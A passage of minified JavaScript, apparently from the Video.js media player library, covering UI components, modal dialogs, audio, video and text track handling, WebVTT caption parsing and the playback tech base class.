null!==t&&t===t||(t=0),-1!==(""+t).indexOf("%")||-1!==(""+t).indexOf("px")?this.el_.style[e]=t:this.el_.style[e]="auto"===t?"":t+"px",void(i||this.trigger("componentresize"));if(!this.el_)return 0;const s=this.el_.style[e],n=s.indexOf("px");return-1!==n?parseInt(s.slice(0,n),10):parseInt(this.el_["offset"+Os(e)],10)}currentDimension(e){let t=0;if("width"!==e&&"height"!==e)throw new Error("currentDimension only accepts width or height value");if(t=Vi(this.el_,e),t=parseFloat(t),0===t||isNaN(t)){const i=`offset${Os(e)}`;t=this.el_[i]}return t}currentDimensions(){return{width:this.currentDimension("width"),height:this.currentDimension("height")}}currentWidth(){return this.currentDimension("width")}currentHeight(){return this.currentDimension("height")}getPositions(){const e=this.el_.getBoundingClientRect();return{boundingClientRect:{x:e.x,y:e.y,width:e.width,height:e.height,top:e.top,right:e.right,bottom:e.bottom,left:e.left},center:{x:e.left+e.width/2,y:e.top+e.height/2,width:0,height:0,top:e.top+e.height/2,right:e.left+e.width/2,bottom:e.top+e.height/2,left:e.left+e.width/2}}}focus(){this.el_.focus()}blur(){this.el_.blur()}handleKeyDown(e){this.player_&&("Tab"===e.key||this.player_.options_.playerOptions.spatialNavigation&&this.player_.options_.playerOptions.spatialNavigation.enabled||e.stopPropagation(),this.player_.handleKeyDown(e))}handleKeyPress(e){this.handleKeyDown(e)}emitTapEvents(){let e=0,t=null;let i;this.on("touchstart",(function(s){1===s.touches.length&&(t={pageX:s.touches[0].pageX,pageY:s.touches[0].pageY},e=r().performance.now(),i=!0)})),this.on("touchmove",(function(e){if(e.touches.length>1)i=!1;else if(t){const s=e.touches[0].pageX-t.pageX,n=e.touches[0].pageY-t.pageY;Math.sqrt(s*s+n*n)>10&&(i=!1)}}));const s=function(){i=!1};this.on("touchleave",s),this.on("touchcancel",s),this.on("touchend",(function(s){if(t=null,!0===i){r().performance.now()-e<200&&(s.preventDefault(),this.trigger("tap"))}}))}enableTouchActivity(){if(!this.player()||!this.player().reportUserActivity)return;const e=ms(this.player(),this.player().reportUserActivity);let t;this.on("touchstart",(function(){e(),this.clearInterval(t),t=this.setInterval(e,250)}));const i=function(i){e(),this.clearInterval(t)};this.on("touchmove",e),this.on("touchend",i),this.on("touchcancel",i)}setTimeout(e,t){var i;return e=ms(this,e),this.clearTimersOnDispose_(),i=r().setTimeout((()=>{this.setTimeoutIds_.has(i)&&this.setTimeoutIds_.delete(i),e()}),t),this.setTimeoutIds_.add(i),i}clearTimeout(e){return this.setTimeoutIds_.has(e)&&(this.setTimeoutIds_.delete(e),r().clearTimeout(e)),e}setInterval(e,t){e=ms(this,e),this.clearTimersOnDispose_();const i=r().setInterval(e,t);return this.setIntervalIds_.add(i),i}clearInterval(e){return this.setIntervalIds_.has(e)&&(this.setIntervalIds_.delete(e),r().clearInterval(e)),e}requestAnimationFrame(e){var t;return this.clearTimersOnDispose_(),e=ms(this,e),t=r().requestAnimationFrame((()=>{this.rafIds_.has(t)&&this.rafIds_.delete(t),e()})),this.rafIds_.add(t),t}requestNamedAnimationFrame(e,t){this.namedRafs_.has(e)&&this.cancelNamedAnimationFrame(e),this.clearTimersOnDispose_(),t=ms(this,t);const i=this.requestAnimationFrame((()=>{t(),this.namedRafs_.has(e)&&this.namedRafs_.delete(e)}));return this.namedRafs_.set(e,i),e}cancelNamedAnimationFrame(e){this.namedRafs_.has(e)&&(this.cancelAnimationFrame(this.namedRafs_.get(e)),this.namedRafs_.delete(e))}cancelAnimationFrame(e){return this.rafIds_.has(e)&&(this.rafIds_.delete(e),r().cancelAnimationFrame(e)),e}clearTimersOnDispose_(){this.clearingTimersOnDispose_||(this.clearingTimersOnDispose_=!0,this.one("dispose",(()=>{[["namedRafs_","cancelNamedAnimationFrame"],["rafIds_","cancelAnimationFrame"],["setTimeoutIds_","clearTimeout"],["setIntervalIds_","clearInterval"]].forEach((([e,t])=>{this[e].forEach(((e,i)=>this[t](i)))})),this.clearingTimersOnDispose_=!1})))}getIsDisabled(){return Boolean(this.el_.disabled)}getIsExpresslyInert(){return this.el_.inert&&!this.el_.ownerDocument.documentElement.inert}getIsFocusable(e){return(e||this.el_).tabIndex>=0&&!(this.getIsDisabled()||this.getIsExpresslyInert())}getIsAvailableToBeFocused(e){function t(e){const t=r().getComputedStyle(e,null),i=t.getPropertyValue("visibility");return"none"!==t.getPropertyValue("display")&&!["hidden","collapse"].includes(i)}return e||(e=this.el()),!!(function(e){if(e.offsetWidth+e.offsetHeight+e.getBoundingClientRect().height+e.getBoundingClientRect().width===0)return!1;const t={x:e.getBoundingClientRect().left+e.offsetWidth/2,y:e.getBoundingClientRect().top+e.offsetHeight/2};if(t.x<0)return!1;if(t.x>(l().documentElement.clientWidth||r().innerWidth))return!1;if(t.y<0)return!1;if(t.y>(l().documentElement.clientHeight||r().innerHeight))return!1;let i=l().elementFromPoint(t.x,t.y);for(;i;){if(i===e)return!0;if(!i.parentNode)return!1;i=i.parentNode}}(e)&&(i=e,t(i.parentElement)&&t(i)&&"0"!==i.style.opacity&&"0px"!==r().getComputedStyle(i).height&&"0px"!==r().getComputedStyle(i).width)&&(!e.parentElement||e.tabIndex>=0));var i}static registerComponent(e,t){if("string"!==typeof e||!e)throw new Error(`Illegal component name, "${e}"; must be a non-empty string.`);const i=Fs.getComponent("Tech"),s=i&&i.isTech(t),n=Fs===t||Fs.prototype.isPrototypeOf(t.prototype);if(s||!n){let t;throw t=s?"techs must be registered using Tech.registerTech()":"must be a Component subclass",new Error(`Illegal component, "${e}"; ${t}.`)}e=Os(e),Fs.components_||(Fs.components_={});const a=Fs.getComponent("Player");if("Player"===e&&a&&a.players){const e=a.players,t=Object.keys(e);if(e&&t.length>0)for(let i=0;i<t.length;i++)if(null!==e[t[i]])throw new Error("Can not register Player component after player has been created.")}return Fs.components_[e]=t,Fs.components_[Ns(e)]=t,t}static getComponent(e){if(e&&Fs.components_)return Fs.components_[e]}}function Rs(e,t,i,s){return function(e,t,i){if("number"!==typeof t||t<0||t>i)throw new Error(`Failed to execute '${e}' on 'TimeRanges': The index provided (${t}) is non-numeric or out of bounds (0-${i}).`)}(e,s,i.length-1),i[s][t]}function Us(e){let t;return t=void 0===e||0===e.length?{length:0,start(){throw new Error("This TimeRanges object is empty")},end(){throw new Error("This TimeRanges object is empty")}}:{length:e.length,start:Rs.bind(null,"start",0,e),end:Rs.bind(null,"end",1,e)},r().Symbol&&r().Symbol.iterator&&(t[r().Symbol.iterator]=()=>(e||[]).values()),t}function Bs(e,t){return Array.isArray(e)?Us(e):void 0===e||void 0===t?Us():Us([[e,t]])}Fs.registerComponent("Component",Fs);const js=function(e,t){e=e<0?0:e;let i=Math.floor(e%60),s=Math.floor(e/60%60),n=Math.floor(e/3600);const a=Math.floor(t/60%60),r=Math.floor(t/3600);return(isNaN(e)||e===1/0)&&(n=s=i="-"),n=n>0||r>0?n+":":"",s=((n||a>=10)&&s<10?"0"+s:s)+":",i=i<10?"0"+i:i,n+s+i};let qs=js;function Vs(e){qs=e}function $s(){qs=js}function zs(e,t=e){return qs(e,t)}var Hs=Object.freeze({__proto__:null,createTimeRanges:Bs,createTimeRange:Bs,setFormatTime:Vs,resetFormatTime:$s,formatTime:zs});function Ws(e,t){let i,s,n=0;if(!t)return 0;e&&e.length||(e=Bs(0,0));for(let a=0;a<e.length;a++)i=e.start(a),s=e.end(a),s>t&&(s=t),n+=s-i;return n/t}function Gs(e){if(e instanceof Gs)return e;"number"===typeof e?this.code=e:"string"===typeof e?this.message=e:Ft(e)&&("number"===typeof e.code&&(this.code=e.code),Object.assign(this,e)),this.message||(this.message=Gs.defaultMessages[this.code]||"")}function Qs(e){return void 0!==e&&null!==e&&"function"===typeof e.then}function Xs(e){Qs(e)&&e.then(null,(e=>{}))}Gs.prototype.code=0,Gs.prototype.message="",Gs.prototype.status=null,Gs.prototype.metadata=null,Gs.errorTypes=["MEDIA_ERR_CUSTOM","MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED","MEDIA_ERR_ENCRYPTED"],Gs.defaultMessages={1:"You aborted the media playback",2:"A network error caused the media download to fail part-way.",3:"The media playback was aborted due to a corruption problem or because the media used features your browser did not support.",4:"The media could not be loaded, either because the server or network failed or because the format is not supported.",5:"The media is encrypted and we do not have the keys to decrypt it."},Gs.MEDIA_ERR_CUSTOM=0,Gs.prototype.MEDIA_ERR_CUSTOM=0,Gs.MEDIA_ERR_ABORTED=1,Gs.prototype.MEDIA_ERR_ABORTED=1,Gs.MEDIA_ERR_NETWORK=2,Gs.prototype.MEDIA_ERR_NETWORK=2,Gs.MEDIA_ERR_DECODE=3,Gs.prototype.MEDIA_ERR_DECODE=3,Gs.MEDIA_ERR_SRC_NOT_SUPPORTED=4,Gs.prototype.MEDIA_ERR_SRC_NOT_SUPPORTED=4,Gs.MEDIA_ERR_ENCRYPTED=5,Gs.prototype.MEDIA_ERR_ENCRYPTED=5;const Ks=function(e){return["kind","label","language","id","inBandMetadataTrackDispatchType","mode","src"].reduce(((t,i,s)=>(e[i]&&(t[i]=e[i]),t)),{cues:e.cues&&Array.prototype.map.call(e.cues,(function(e){return{startTime:e.startTime,endTime:e.endTime,text:e.text,id:e.id}}))})};var Zs=function(e){const t=e.$$("track"),i=Array.prototype.map.call(t,(e=>e.track));return Array.prototype.map.call(t,(function(e){const t=Ks(e.track);return e.src&&(t.src=e.src),t})).concat(Array.prototype.filter.call(e.textTracks(),(function(e){return-1===i.indexOf(e)})).map(Ks))},Ys=function(e,t){return e.forEach((function(e){const i=t.addRemoteTextTrack(e).track;!e.src&&e.cues&&e.cues.forEach((e=>i.addCue(e)))})),t.textTracks()};const Js="vjs-modal-dialog";class en extends Fs{constructor(e,t){super(e,t),this.handleKeyDown_=e=>this.handleKeyDown(e),this.close_=e=>this.close(e),this.opened_=this.hasBeenOpened_=this.hasBeenFilled_=!1,this.closeable(!this.options_.uncloseable),this.content(this.options_.content),this.contentEl_=yi("div",{className:`${Js}-content`},{role:"document"}),this.descEl_=yi("p",{className:`${Js}-description vjs-control-text`,id:this.el().getAttribute("aria-describedby")}),vi(this.descEl_,this.description()),this.el_.appendChild(this.descEl_),this.el_.appendChild(this.contentEl_)}createEl(){return super.createEl("div",{className:this.buildCSSClass(),tabIndex:-1},{"aria-describedby":`${this.id()}_description`,"aria-hidden":"true","aria-label":this.label(),role:"dialog","aria-live":"polite"})}dispose(){this.contentEl_=null,this.descEl_=null,this.previouslyActiveEl_=null,super.dispose()}buildCSSClass(){return`${Js} vjs-hidden ${super.buildCSSClass()}`}label(){return this.localize(this.options_.label||"Modal Window")}description(){let e=this.options_.description||this.localize("This is a modal window.");return this.closeable()&&(e+=" "+this.localize("This modal can be closed by pressing the Escape key or activating the close button.")),e}open(){if(this.opened_)return void(this.options_.fillAlways&&this.fill());const e=this.player();this.trigger("beforemodalopen"),this.opened_=!0,(this.options_.fillAlways||!this.hasBeenOpened_&&!this.hasBeenFilled_)&&this.fill(),this.wasPlaying_=!e.paused(),this.options_.pauseOnOpen&&this.wasPlaying_&&e.pause(),this.on("keydown",this.handleKeyDown_),this.hadControls_=e.controls(),e.controls(!1),this.show(),this.conditionalFocus_(),this.el().setAttribute("aria-hidden","false"),this.trigger("modalopen"),this.hasBeenOpened_=!0}opened(e){return"boolean"===typeof e&&this[e?"open":"close"](),this.opened_}close(){if(!this.opened_)return;const e=this.player();this.trigger("beforemodalclose"),this.opened_=!1,this.wasPlaying_&&this.options_.pauseOnOpen&&e.play(),this.off("keydown",this.handleKeyDown_),this.hadControls_&&e.controls(!0),this.hide(),this.el().setAttribute("aria-hidden","true"),this.trigger({type:"modalclose",bubbles:!0}),this.conditionalBlur_(),this.options_.temporary&&this.dispose()}closeable(e){if("boolean"===typeof e){const t=this.closeable_=!!e;let i=this.getChild("closeButton");if(t&&!i){const e=this.contentEl_;this.contentEl_=this.el_,i=this.addChild("closeButton",{controlText:"Close Modal Dialog"}),this.contentEl_=e,this.on(i,"close",this.close_)}!t&&i&&(this.off(i,"close",this.close_),this.removeChild(i),i.dispose())}return this.closeable_}fill(){this.fillWith(this.content())}fillWith(e){const t=this.contentEl(),i=t.parentNode,s=t.nextSibling;this.trigger("beforemodalfill"),this.hasBeenFilled_=!0,i.removeChild(t),this.empty(),Ui(t,e),this.trigger("modalfill"),s?i.insertBefore(t,s):i.appendChild(t);const n=this.getChild("closeButton");n&&i.appendChild(n.el_),this.trigger("aftermodalfill")}empty(){this.trigger("beforemodalempty"),Mi(this.contentEl()),this.trigger("modalempty")}content(e){return"undefined"!==typeof e&&(this.content_=e),this.content_}conditionalFocus_(){const e=l().activeElement,t=this.player_.el_;this.previouslyActiveEl_=null,(t.contains(e)||t===e)&&(this.previouslyActiveEl_=e,this.focus())}conditionalBlur_(){this.previouslyActiveEl_&&(this.previouslyActiveEl_.focus(),this.previouslyActiveEl_=null)}handleKeyDown(e){if(this.trigger({type:"modalKeydown",originalEvent:e,target:this,bubbles:!0}),e.stopPropagation(),"Escape"===e.key&&this.closeable())return e.preventDefault(),void this.close();if("Tab"!==e.key)return;const t=this.focusableEls_(),i=this.el_.querySelector(":focus");let s;for(let n=0;n<t.length;n++)if(i===t[n]){s=n;break}l().activeElement===this.el_&&(s=0),e.shiftKey&&0===s?(t[t.length-1].focus(),e.preventDefault()):e.shiftKey||s!==t.length-1||(t[0].focus(),e.preventDefault())}focusableEls_(){const e=this.el_.querySelectorAll("*");return Array.prototype.filter.call(e,(e=>(e instanceof r().HTMLAnchorElement||e instanceof r().HTMLAreaElement)&&e.hasAttribute("href")||(e instanceof r().HTMLInputElement||e instanceof r().HTMLSelectElement||e instanceof r().HTMLTextAreaElement||e instanceof r().HTMLButtonElement)&&!e.hasAttribute("disabled")||e instanceof r().HTMLIFrameElement||e instanceof r().HTMLObjectElement||e instanceof r().HTMLEmbedElement||e.hasAttribute("tabindex")&&-1!==e.getAttribute("tabindex")||e.hasAttribute("contenteditable")))}}en.prototype.options_={pauseOnOpen:!0,temporary:!0},Fs.registerComponent("ModalDialog",en);class tn extends bs{constructor(e=[]){super(),this.tracks_=[],Object.defineProperty(this,"length",{get(){return this.tracks_.length}});for(let t=0;t<e.length;t++)this.addTrack(e[t])}addTrack(e){const t=this.tracks_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.tracks_[t]}}),-1===this.tracks_.indexOf(e)&&(this.tracks_.push(e),this.trigger({track:e,type:"addtrack",target:this})),e.labelchange_=()=>{this.trigger({track:e,type:"labelchange",target:this})},Ts(e)&&e.addEventListener("labelchange",e.labelchange_)}removeTrack(e){let t;for(let i=0,s=this.length;i<s;i++)if(this[i]===e){t=this[i],t.off&&t.off(),this.tracks_.splice(i,1);break}t&&this.trigger({track:t,type:"removetrack",target:this})}getTrackById(e){let t=null;for(let i=0,s=this.length;i<s;i++){const s=this[i];if(s.id===e){t=s;break}}return t}}tn.prototype.allowedEvents_={change:"change",addtrack:"addtrack",removetrack:"removetrack",labelchange:"labelchange"};for(const kd in tn.prototype.allowedEvents_)tn.prototype["on"+kd]=null;const sn=function(e,t){for(let i=0;i<e.length;i++)Object.keys(e[i]).length&&t.id!==e[i].id&&(e[i].enabled=!1)};const nn=function(e,t){for(let i=0;i<e.length;i++)Object.keys(e[i]).length&&t.id!==e[i].id&&(e[i].selected=!1)};class an extends tn{addTrack(e){super.addTrack(e),this.queueChange_||(this.queueChange_=()=>this.queueTrigger("change")),this.triggerSelectedlanguagechange||(this.triggerSelectedlanguagechange_=()=>this.trigger("selectedlanguagechange")),e.addEventListener("modechange",this.queueChange_);-1===["metadata","chapters"].indexOf(e.kind)&&e.addEventListener("modechange",this.triggerSelectedlanguagechange_)}removeTrack(e){super.removeTrack(e),e.removeEventListener&&(this.queueChange_&&e.removeEventListener("modechange",this.queueChange_),this.selectedlanguagechange_&&e.removeEventListener("modechange",this.triggerSelectedlanguagechange_))}}class rn{constructor(e){rn.prototype.setCues_.call(this,e),Object.defineProperty(this,"length",{get(){return this.length_}})}setCues_(e){const t=this.length||0;let i=0;const s=e.length;this.cues_=e,this.length_=e.length;const n=function(e){""+e in this||Object.defineProperty(this,""+e,{get(){return this.cues_[e]}})};if(t<s)for(i=t;i<s;i++)n.call(this,i)}getCueById(e){let t=null;for(let i=0,s=this.length;i<s;i++){const s=this[i];if(s.id===e){t=s;break}}return t}}const on={alternative:"alternative",captions:"captions",main:"main",sign:"sign",subtitles:"subtitles",commentary:"commentary"},ln={alternative:"alternative",descriptions:"descriptions",main:"main","main-desc":"main-desc",translation:"translation",commentary:"commentary"},cn={subtitles:"subtitles",captions:"captions",descriptions:"descriptions",chapters:"chapters",metadata:"metadata"},dn={disabled:"disabled",hidden:"hidden",showing:"showing"};class un extends bs{constructor(e={}){super();const t={id:e.id||"vjs_track_"+ts(),kind:e.kind||"",language:e.language||""};let i=e.label||"";for(const s in t)Object.defineProperty(this,s,{get:()=>t[s],set(){}});Object.defineProperty(this,"label",{get:()=>i,set(e){e!==i&&(i=e,this.trigger("labelchange"))}})}}const hn=function(e){return new URL(e,l().baseURI)},pn=function(e){return new URL(e,l().baseURI).href},mn=function(e){if("string"===typeof e){const t=/^(\/?)([\s\S]*?)((?:\.{1,2}|[^\/]+?)(\.([^\.\/\?]+)))(?:[\/]*|[\?].*)$/.exec(e);if(t)return t.pop().toLowerCase()}return""},gn=function(e,t=r().location){return hn(e).origin!==t.origin};var fn=Object.freeze({__proto__:null,parseUrl:hn,getAbsoluteURL:pn,getFileExtension:mn,isCrossOrigin:gn});const yn=function(e,t){const i=new(r().WebVTT.Parser)(r(),r().vttjs,r().WebVTT.StringDecoder()),s=[];i.oncue=function(e){t.addCue(e)},i.onparsingerror=function(e){s.push(e)},i.onflush=function(){t.trigger({type:"loadeddata",target:t})},i.parse(e),s.length>0&&(r().console&&r().console.groupCollapsed&&r().console.groupCollapsed(`Text Track parsing errors for ${t.src}`),s.forEach((e=>Dt.error(e))),r().console&&r().console.groupEnd&&r().console.groupEnd()),i.flush()},vn=function(e,t){const i={uri:e},s=gn(e);s&&(i.cors=s);const n="use-credentials"===t.tech_.crossOrigin();n&&(i.withCredentials=n),d()(i,ms(this,(function(e,i,s){if(e)return Dt.error(e,i);t.loaded_=!0,"function"!==typeof r().WebVTT?t.tech_&&t.tech_.any(["vttjsloaded","vttjserror"],(e=>{if("vttjserror"!==e.type)return yn(s,t);Dt.error(`vttjs failed to load, stopping trying to process ${t.src}`)})):yn(s,t)})))};class bn extends un{constructor(e={}){if(!e.tech)throw new Error("A tech was not provided.");const t=Ut(e,{kind:cn[e.kind]||"subtitles",language:e.language||e.srclang||""});let i=dn[t.mode]||"disabled";const s=t.default;"metadata"!==t.kind&&"chapters"!==t.kind||(i="hidden"),super(t),this.tech_=t.tech,this.cues_=[],this.activeCues_=[],this.preload_=!1!==this.tech_.preloadTextTracks;const n=new rn(this.cues_),a=new rn(this.activeCues_);let r=!1;this.timeupdateHandler=ms(this,(function(e={}){this.tech_.isDisposed()||(this.tech_.isReady_?(this.activeCues=this.activeCues,r&&(this.trigger("cuechange"),r=!1),"timeupdate"!==e.type&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler))):"timeupdate"!==e.type&&(this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler)))}));this.tech_.one("dispose",(()=>{this.stopTracking()})),"disabled"!==i&&this.startTracking(),Object.defineProperties(this,{default:{get:()=>s,set(){}},mode:{get:()=>i,set(e){dn[e]&&i!==e&&(i=e,this.preload_||"disabled"===i||0!==this.cues.length||vn(this.src,this),this.stopTracking(),"disabled"!==i&&this.startTracking(),this.trigger("modechange"))}},cues:{get(){return this.loaded_?n:null},set(){}},activeCues:{get(){if(!this.loaded_)return null;if(0===this.cues.length)return a;const e=this.tech_.currentTime(),t=[];for(let i=0,s=this.cues.length;i<s;i++){const s=this.cues[i];s.startTime<=e&&s.endTime>=e&&t.push(s)}if(r=!1,t.length!==this.activeCues_.length)r=!0;else for(let i=0;i<t.length;i++)-1===this.activeCues_.indexOf(t[i])&&(r=!0);return this.activeCues_=t,a.setCues_(this.activeCues_),a},set(){}}}),t.src?(this.src=t.src,this.preload_||(this.loaded_=!0),(this.preload_||"subtitles"!==t.kind&&"captions"!==t.kind)&&vn(this.src,this)):this.loaded_=!0}startTracking(){this.rvf_=this.tech_.requestVideoFrameCallback(this.timeupdateHandler),this.tech_.on("timeupdate",this.timeupdateHandler)}stopTracking(){this.rvf_&&(this.tech_.cancelVideoFrameCallback(this.rvf_),this.rvf_=void 0),this.tech_.off("timeupdate",this.timeupdateHandler)}addCue(e){let t=e;if(!("getCueAsHTML"in t)){t=new(r().vttjs.VTTCue)(e.startTime,e.endTime,e.text);for(const i in e)i in t||(t[i]=e[i]);t.id=e.id,t.originalCue_=e}const i=this.tech_.textTracks();for(let s=0;s<i.length;s++)i[s]!==this&&i[s].removeCue(t);this.cues_.push(t),this.cues.setCues_(this.cues_)}removeCue(e){let t=this.cues_.length;for(;t--;){const i=this.cues_[t];if(i===e||i.originalCue_&&i.originalCue_===e){this.cues_.splice(t,1),this.cues.setCues_(this.cues_);break}}}}bn.prototype.allowedEvents_={cuechange:"cuechange"};class _n extends un{constructor(e={}){const t=Ut(e,{kind:ln[e.kind]||""});super(t);let i=!1;Object.defineProperty(this,"enabled",{get:()=>i,set(e){"boolean"===typeof e&&e!==i&&(i=e,this.trigger("enabledchange"))}}),t.enabled&&(this.enabled=t.enabled),this.loaded_=!0}}class Tn extends un{constructor(e={}){const t=Ut(e,{kind:on[e.kind]||""});super(t);let i=!1;Object.defineProperty(this,"selected",{get:()=>i,set(e){"boolean"===typeof e&&e!==i&&(i=e,this.trigger("selectedchange"))}}),t.selected&&(this.selected=t.selected)}}class Sn extends bs{constructor(e={}){let t;super();const i=new bn(e);this.kind=i.kind,this.src=i.src,this.srclang=i.language,this.label=i.label,this.default=i.default,Object.defineProperties(this,{readyState:{get:()=>t},track:{get:()=>i}}),t=Sn.NONE,i.addEventListener("loadeddata",(()=>{t=Sn.LOADED,this.trigger({type:"load",target:this})}))}}Sn.prototype.allowedEvents_={load:"load"},Sn.NONE=0,Sn.LOADING=1,Sn.LOADED=2,Sn.ERROR=3;const wn={audio:{ListClass:class extends tn{constructor(e=[]){for(let t=e.length-1;t>=0;t--)if(e[t].enabled){sn(e,e[t]);break}super(e),this.changing_=!1}addTrack(e){e.enabled&&sn(this,e),super.addTrack(e),e.addEventListener&&(e.enabledChange_=()=>{this.changing_||(this.changing_=!0,sn(this,e),this.changing_=!1,this.trigger("change"))},e.addEventListener("enabledchange",e.enabledChange_))}removeTrack(e){super.removeTrack(e),e.removeEventListener&&e.enabledChange_&&(e.removeEventListener("enabledchange",e.enabledChange_),e.enabledChange_=null)}},TrackClass:_n,capitalName:"Audio"},video:{ListClass:class extends tn{constructor(e=[]){for(let t=e.length-1;t>=0;t--)if(e[t].selected){nn(e,e[t]);break}super(e),this.changing_=!1,Object.defineProperty(this,"selectedIndex",{get(){for(let e=0;e<this.length;e++)if(this[e].selected)return e;return-1},set(){}})}addTrack(e){e.selected&&nn(this,e),super.addTrack(e),e.addEventListener&&(e.selectedChange_=()=>{this.changing_||(this.changing_=!0,nn(this,e),this.changing_=!1,this.trigger("change"))},e.addEventListener("selectedchange",e.selectedChange_))}removeTrack(e){super.removeTrack(e),e.removeEventListener&&e.selectedChange_&&(e.removeEventListener("selectedchange",e.selectedChange_),e.selectedChange_=null)}},TrackClass:Tn,capitalName:"Video"},text:{ListClass:an,TrackClass:bn,capitalName:"Text"}};Object.keys(wn).forEach((function(e){wn[e].getterName=`${e}Tracks`,wn[e].privateName=`${e}Tracks_`}));const En={remoteText:{ListClass:an,TrackClass:bn,capitalName:"RemoteText",getterName:"remoteTextTracks",privateName:"remoteTextTracks_"},remoteTextEl:{ListClass:class{constructor(e=[]){this.trackElements_=[],Object.defineProperty(this,"length",{get(){return this.trackElements_.length}});for(let t=0,i=e.length;t<i;t++)this.addTrackElement_(e[t])}addTrackElement_(e){const t=this.trackElements_.length;""+t in this||Object.defineProperty(this,t,{get(){return this.trackElements_[t]}}),-1===this.trackElements_.indexOf(e)&&this.trackElements_.push(e)}getTrackElementByTrack_(e){let t;for(let i=0,s=this.trackElements_.length;i<s;i++)if(e===this.trackElements_[i].track){t=this.trackElements_[i];break}return t}removeTrackElement_(e){for(let t=0,i=this.trackElements_.length;t<i;t++)if(e===this.trackElements_[t]){this.trackElements_[t].track&&"function"===typeof this.trackElements_[t].track.off&&this.trackElements_[t].track.off(),"function"===typeof this.trackElements_[t].off&&this.trackElements_[t].off(),this.trackElements_.splice(t,1);break}}},TrackClass:Sn,capitalName:"RemoteTextTrackEls",getterName:"remoteTextTrackEls",privateName:"remoteTextTrackEls_"}},Cn=Object.assign({},wn,En);En.names=Object.keys(En),wn.names=Object.keys(wn),Cn.names=[].concat(En.names).concat(wn.names);class In extends Fs{constructor(e={},t=function(){}){e.reportTouchActivity=!1,super(null,e,t),this.onDurationChange_=e=>this.onDurationChange(e),this.trackProgress_=e=>this.trackProgress(e),this.trackCurrentTime_=e=>this.trackCurrentTime(e),this.stopTrackingCurrentTime_=e=>this.stopTrackingCurrentTime(e),this.disposeSourceHandler_=e=>this.disposeSourceHandler(e),this.queuedHanders_=new Set,this.hasStarted_=!1,this.on("playing",(function(){this.hasStarted_=!0})),this.on("loadstart",(function(){this.hasStarted_=!1})),Cn.names.forEach((t=>{const i=Cn[t];e&&e[i.getterName]&&(this[i.privateName]=e[i.getterName])})),this.featuresProgressEvents||this.manualProgressOn(),this.featuresTimeupdateEvents||this.manualTimeUpdatesOn(),["Text","Audio","Video"].forEach((t=>{!1===e[`native${t}Tracks`]&&(this[`featuresNative${t}Tracks`]=!1)})),!1===e.nativeCaptions||!1===e.nativeTextTracks?this.featuresNativeTextTracks=!1:!0!==e.nativeCaptions&&!0!==e.nativeTextTracks||(this.featuresNativeTextTracks=!0),this.featuresNativeTextTracks||this.emulateTextTracks(),this.preloadTextTracks=!1!==e.preloadTextTracks,this.autoRemoteTextTracks_=new Cn.text.ListClass,this.initTrackListeners(),e.nativeControlsForTouch||this.emitTapEvents(),this.constructor&&(this.name_=this.constructor.name||"Unknown Tech")}triggerSourceset(e){this.isReady_||this.one("ready",(()=>this.setTimeout((()=>this.triggerSourceset(e)),1))),this.trigger({src:e,type:"sourceset"})}manualProgressOn(){this.on("durationchange",this.onDurationChange_),this.manualProgress=!0,this.one("ready",this.trackProgress_)}manualProgressOff(){this.manualProgress=!1,this.stopTrackingProgress(),this.off("durationchange",this.onDurationChange_)}trackProgress(e){this.stopTrackingProgress(),this.progressInterval=this.setInterval(ms(this,(function(){const e=this.bufferedPercent();this.bufferedPercent_!==e&&this.trigger("progress"),this.bufferedPercent_=e,1===e&&this.stopTrackingProgress()})),500)}onDurationChange(e){this.duration_=this.duration()}buffered(){return Bs(0,0)}bufferedPercent(){return Ws(this.buffered(),this.duration_)}stopTrackingProgress(){this.clearInterval(this.progressInterval)}manualTimeUpdatesOn(){this.manualTimeUpdates=!0,this.on("play",this.trackCurrentTime_),this.on("pause",this.stopTrackingCurrentTime_)}manualTimeUpdatesOff(){this.manualTimeUpdates=!1,this.stopTrackingCurrentTime(),this.off("play",this.trackCurrentTime_),this.off("pause",this.stopTrackingCurrentTime_)}trackCurrentTime(){this.currentTimeInterval&&this.stopTrackingCurrentTime(),this.currentTimeInterval=this.setInterval((function(){this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}),250)}stopTrackingCurrentTime(){this.clearInterval(this.currentTimeInterval),this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}dispose(){this.clearTracks(wn.names),this.manualProgress&&this.manualProgressOff(),this.manualTimeUpdates&&this.manualTimeUpdatesOff(),super.dispose()}clearTracks(e){(e=[].concat(e)).forEach((e=>{const t=this[`${e}Tracks`]()||[];let i=t.length;for(;i--;){const s=t[i];"text"===e&&this.removeRemoteTextTrack(s),t.removeTrack(s)}}))}cleanupAutoTextTracks(){const e=this.autoRemoteTextTracks_||[];let t=e.length;for(;t--;){const i=e[t];this.removeRemoteTextTrack(i)}}reset(){}crossOrigin(){}setCrossOrigin(){}error(e){return void 0!==e&&(this.error_=new Gs(e),this.trigger("error")),this.error_}played(){return this.hasStarted_?Bs(0,0):Bs()}play(){}setScrubbing(e){}scrubbing(){}setCurrentTime(e){this.manualTimeUpdates&&this.trigger({type:"timeupdate",target:this,manuallyTriggered:!0})}initTrackListeners(){wn.names.forEach((e=>{const t=wn[e],i=()=>{this.trigger(`${e}trackchange`)},s=this[t.getterName]();s.addEventListener("removetrack",i),s.addEventListener("addtrack",i),this.on("dispose",(()=>{s.removeEventListener("removetrack",i),s.removeEventListener("addtrack",i)}))}))}addWebVttScript_(){if(!r().WebVTT)if(l().body.contains(this.el())){if(!this.options_["vtt.js"]&&Rt(h())&&Object.keys(h()).length>0)return void this.trigger("vttjsloaded");const e=l().createElement("script");e.src=this.options_["vtt.js"]||"https://vjs.zencdn.net/vttjs/0.14.1/vtt.min.js",e.onload=()=>{this.trigger("vttjsloaded")},e.onerror=()=>{this.trigger("vttjserror")},this.on("dispose",(()=>{e.onload=null,e.onerror=null})),r().WebVTT=!0,this.el().parentNode.appendChild(e)}else this.ready(this.addWebVttScript_)}emulateTextTracks(){const e=this.textTracks(),t=this.remoteTextTracks(),i=t=>e.addTrack(t.track),s=t=>e.removeTrack(t.track);t.on("addtrack",i),t.on("removetrack",s),this.addWebVttScript_();const n=()=>this.trigger("texttrackchange"),a=()=>{n();for(let t=0;t<e.length;t++){const 